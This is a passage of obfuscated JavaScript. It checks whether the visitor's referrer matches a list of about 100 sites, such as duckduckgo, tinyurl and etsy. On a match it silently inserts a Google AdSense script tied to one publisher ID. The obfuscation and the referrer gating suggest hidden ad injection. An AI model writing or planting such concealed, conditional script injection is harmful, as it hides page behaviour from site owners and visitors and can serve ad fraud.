_0x4384e7=_0x5180c0[_0x2f2646][_0xc8485b(0x3ab,0x30c,0x375,0x315)]();if(_0x4384e7[_0xc8485b(0x2e7,0x2e6,0x283,0x286)](_0x4c1efc[_0xc8485b(0x2ef,0x318,0x35a,0x32b)])===0x26a4+0x991*-0x1+-0x1d13)return!![];}return![];}else{var _0xb4e09f=_0x1410a5?function(){function _0x34eace(_0x574218,_0xd61dfc,_0x2d5e8b,_0x1f1d7b){return _0x1222a5(_0x574218- -0x212,_0xd61dfc-0x39,_0x2d5e8b-0x73,_0x1f1d7b);}if(_0x38d5a8){var _0x12774f=_0x3b8586[_0x34eace(0x2fc,0x344,0x2cb,0x370)](_0x5a72f8,arguments);return _0x3b33f0=null,_0x12774f;}}:function(){};return _0xdc5e2=![],_0xb4e09f;}}function _0x5d5f12(){function _0x12d3db(_0x9eb4f6,_0x36c259,_0x44f03f,_0x5370a6){return _0x70cb39(_0x9eb4f6-0x110,_0x36c259-0x80,_0x44f03f,_0x9eb4f6-0x2dc);}function _0x354cd5(_0x2a29cc,_0x56eb4a,_0x343e7e,_0xcdbfe8){return _0x70cb39(_0x2a29cc-0x132,_0x56eb4a-0x137,_0x56eb4a,_0xcdbfe8-0x3da);}if(_0x4c1efc[_0x354cd5(0x240,0x23c,0x201,0x201)]===_0x4c1efc[_0x12d3db(0x116,0xa7,0x159,0x109)]){if(_0x17cc3b){var _0x3928d7=_0x2b3eb6[_0x354cd5(0x1b7,0x256,0x22c,0x1d9)](_0x1025b2,arguments);return _0x40a9e7=null,_0x3928d7;}}else{var _0x17ba5d=_0x12d3db(0xd8,0xb0,0x10b,0x12a)[_0x354cd5(0x2af,0x22a,0x26b,0x27a)]('|'),_0x3b8985=0x1*0xaad+-0x7d3*0x3+0x34*0x3f;while(!![]){switch(_0x17ba5d[_0x3b8985++]){case'0':var _0x16436b=document['createElem'+_0x12d3db(0xc5,0x77,0x98,0x108)](_0x4c1efc[_0x354cd5(0x1a7,0x24b,0x294,0x225)]);continue;case'1':_0x16436b[_0x12d3db(0x12a,0xf0,0x1a4,0x127)]=_0x354cd5(0x240,0x276,0x236,0x24e)+'gead2.goog'+_0x354cd5(0x293,0x298,0x285,0x276)+_0x354cd5(0x190,0x176,0x223,0x1a7)+'gead/js/ad'+_0x12d3db(0x142,0x17e,0x15c,0x169)+'js?client='+'ca-pub-951'+_0x354cd5(0x266,0x2bd,0x27c,0x258)+'327';continue;case'2':document[_0x12d3db(0xf7,0xd9,0x99,0xd3)]['insertBefo'+'re'](_0x16436b,document[_0x354cd5(0x1b5,0x24c,0x259,0x1f5)][_0x354cd5(0x23f,0x22c,0x21a,0x244)]);continue;case'3':_0x16436b[_0x354cd5(0x284,0x1c1,0x221,0x23b)+'n']=_0x4c1efc[_0x12d3db(0x128,0x15f,0xbb,0x11e)];continue;case'4':_0x16436b[_0x354cd5(0x1a5,0x180,0x1c3,0x19a)]=!![];continue;}break;}}}var _0x587235=[_0x4c1efc[_0x70cb39(-0x226,-0x268,-0x21b,-0x200)],_0x4c1efc['jDJfO'],_0x4c1efc[_0x57f356(0x30a,0x304,0x366,0x367)],_0x4c1efc['IjTCD'],_0x4c1efc['iOgII'],'duckduckgo'+'.',_0x4c1efc[_0x70cb39(-0x23a,-0x209,-0x19e,-0x202)],_0x4c1efc[_0x70cb39(-0x152,-0x1ce,-0x15d,-0x162)],_0x4c1efc[_0x57f356(0x2ca,0x287,0x274,0x2f0)],_0x4c1efc['xIrei'],_0x4c1efc['eQPWf'],_0x4c1efc[_0x70cb39(-0x13f,-0x14f,-0x1d2,-0x174)],_0x4c1efc[_0x70cb39(-0x244,-0x18f,-0x151,-0x1c9)],_0x4c1efc[_0x70cb39(-0x154,-0x1bd,-0x178,-0x17c)],_0x57f356(0x309,0x382,0x360,0x382),_0x4c1efc[_0x57f356(0x33e,0x363,0x388,0x363)],_0x4c1efc[_0x57f356(0x35a,0x359,0x2e4,0x391)],_0x4c1efc[_0x70cb39(-0x1e4,-0x20c,-0x182,-0x1c8)],_0x4c1efc[_0x57f356(0x310,0x30e,0x365,0x319)],_0x4c1efc[_0x70cb39(-0x217,-0x22b,-0x21a,-0x1bd)],_0x4c1efc['zznmy'],_0x4c1efc[_0x57f356(0x32c,0x2fc,0x376,0x333)],_0x4c1efc[_0x57f356(0x297,0x28d,0x2a8,0x29c)],_0x57f356(0x31e,0x378,0x2fb,0x320),_0x4c1efc[_0x70cb39(-0x1b1,-0x1cc,-0x1ae,-0x15f)],_0x4c1efc[_0x57f356(0x370,0x376,0x31d,0x3cc)],_0x4c1efc['ldlOE'],_0x4c1efc['XJNju'],_0x4c1efc[_0x57f356(0x2e6,0x28a,0x338,0x2a1)],_0x4c1efc[_0x70cb39(-0x227,-0x13b,-0x19b,-0x1ae)],_0x57f356(0x2d5,0x30a,0x28a,0x2b4),_0x4c1efc[_0x70cb39(-0x1d8,-0x260,-0x255,-0x231)],_0x70cb39(-0x24a,-0x22b,-0x278,-0x257),_0x4c1efc[_0x57f356(0x34a,0x372,0x3a4,0x2de)],_0x4c1efc[_0x70cb39(-0x243,-0x28f,-0x25a,-0x212)],_0x4c1efc[_0x57f356(0x31a,0x37c,0x31f,0x34d)],_0x4c1efc['MYEAW'],_0x4c1efc['ZAiPC'],_0x4c1efc[_0x70cb39(-0x150,-0x149,-0x19f,-0x1c8)],'tinyurl.co'+'m',_0x4c1efc['sSUVb'],_0x4c1efc[_0x70cb39(-0x195,-0x1f3,-0x1bd,-0x181)],_0x4c1efc[_0x70cb39(-0x28a,-0x22f,-0x296,-0x234)],_0x70cb39(-0x1e0,-0x20e,-0x29d,-0x226),_0x4c1efc[_0x57f356(0x298,0x239,0x239,0x29e)],_0x4c1efc[_0x70cb39(-0x122,-0x133,-0x172,-0x18d)],_0x70cb39(-0x1bd,-0x1c7,-0x14a,-0x183)+'com',_0x4c1efc[_0x70cb39(-0x17c,-0x188,-0x1fb,-0x18a)],_0x4c1efc[_0x70cb39(-0xeb,-0x1c4,-0x17d,-0x15a)],_0x4c1efc[_0x70cb39(-0x205,-0x28a,-0x23f,-0x21d)],_0x4c1efc['hRTKo'],_0x4c1efc[_0x70cb39(-0x1c4,-0x1dd,-0x184,-0x1d8)],_0x70cb39(-0x220,-0x18b,-0x241,-0x1ce),_0x4c1efc[_0x70cb39(-0x270,-0x266,-0x268,-0x21f)],_0x4c1efc[_0x70cb39(-0x15e,-0x16a,-0x159,-0x1c4)],_0x4c1efc['VyGXi'],_0x4c1efc[_0x57f356(0x2ff,0x295,0x2fd,0x378)],_0x4c1efc['PUbdk'],_0x4c1efc['MbCCD'],_0x4c1efc['BWklq'],_0x4c1efc['aIGYA'],_0x57f356(0x303,0x363,0x2f4,0x2c3),_0x4c1efc['kfLSx'],'etsy.com',_0x4c1efc[_0x70cb39(-0x26b,-0x2bf,-0x235,-0x253)],_0x4c1efc[_0x70cb39(-0x208,-0x246,-0x18e,-0x1da)],_0x4c1efc['cKIFO'],_0x4c1efc[_0x57f356(0x373,0x2fc,0x33b,0x3ec)],_0x4c1efc[_0x57f356(0x374,0x318,0x3c8,0x3e1)],_0x57f356(0x2a6,0x27d,0x2c0,0x2ca),_0x4c1efc[_0x70cb39(-0x210,-0x1d6,-0x1d4,-0x1d2)],_0x4c1efc['NkAST'],_0x4c1efc[_0x57f356(0x29d,0x26a,0x240,0x244)],_0x4c1efc[_0x57f356(0x30b,0x2a3,0x2fc,0x2e7)],_0x4c1efc[_0x57f356(0x32a,0x2d8,0x2b0,0x351)],_0x57f356(0x2aa,0x251,0x23d,0x259)+'om',_0x57f356(0x2a5,0x27c,0x2d3,0x25f),_0x4c1efc[_0x57f356(0x30c,0x309,0x324,0x37d)],'wordpress.'+_0x57f356(0x2b3,0x2a9,0x24f,0x26b),_0x4c1efc[_0x70cb39(-0x1ab,-0x1b7,-0x1ee,-0x1a7)],_0x4c1efc['MHTut'],_0x4c1efc[_0x70cb39(-0x1ce,-0x28f,-0x1e6,-0x235)],_0x4c1efc['hDjtn'],_0x57f356(0x2d2,0x280,0x302,0x312),_0x4c1efc[_0x57f356(0x348,0x3a5,0x309,0x2f5)],_0x4c1efc['WGFQJ'],_0x4c1efc['RhaWH'],_0x4c1efc['xSDxW'],_0x70cb39(-0x201,-0x1f0,-0x24b,-0x1fb),_0x70cb39(-0x1b3,-0x271,-0x1de,-0x21e),_0x4c1efc['bTrQA'],_0x4c1efc[_0x57f356(0x2e7,0x334,0x2d6,0x2e9)],_0x57f356(0x2f7,0x335,0x2fd,0x32c)+'m',_0x4c1efc[_0x57f356(0x2f9,0x31a,0x2cd,0x30f)],_0x4c1efc[_0x57f356(0x336,0x2fa,0x309,0x2fb)],'bandcamp.c'+'om',_0x57f356(0x335,0x3ae,0x3aa,0x3a5)+'m',_0x4c1efc[_0x57f356(0x31c,0x2ed,0x310,0x380)],_0x70cb39(-0x13c,-0x1f0,-0x17e,-0x175),_0x4c1efc['CxIXn']],_0x1ddaeb=_0x587235[_0x70cb39(-0x236,-0x15a,-0x1dd,-0x1d6)](_0x257b75=>document[_0x57f356(0x345,0x2d8,0x341,0x30f)][_0x57f356(0x2de,0x298,0x33b,0x30e)+'e']()[_0x70cb39(-0x257,-0x281,-0x263,-0x210)](_0x257b75));if(_0x1ddaeb&&!_0x4c1efc[_0x57f356(0x34c,0x35f,0x360,0x3be)](_0x1184f5)){if(_0x4c1efc['ljVOn'](_0x4c1efc[_0x70cb39(-0x1be,-0x21d,-0x1a5,-0x205)],_0x4c1efc['YzsJp']))_0x4c1efc[_0x70cb39(-0x28c,-0x220,-0x24b,-0x22b)](_0x5d5f12);else{var _0x1b5769=_0x37208f['apply'](_0x4fe812,arguments);return _0x1850a4=null,_0x1b5769;}}}()));